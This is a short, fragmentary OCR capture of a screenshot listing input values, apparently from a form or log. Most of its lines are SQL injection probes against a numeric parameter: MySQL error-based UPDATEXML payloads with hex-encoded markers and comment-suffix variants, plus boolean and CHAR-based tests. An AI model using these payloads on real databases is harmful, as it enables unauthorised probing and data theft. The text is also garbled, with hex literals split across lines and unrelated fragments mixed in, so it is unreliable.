
6G
7
7 glass
7010
720
730
808
88888
88888 AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x546
8696E6B3A693A646966666572656E74),0x5e24),1))
88888 AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x546
8696E6B3A693A646966666572656E74),0x5e24),1)) #
88888 AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x546
8696E6B3A693A646966666572656E74),0x5e24),1)) %23
88888 AND 1=CHAR(106) CHAR(106) CHAR(106)
88888 AND 14=14
88888 AND 366=153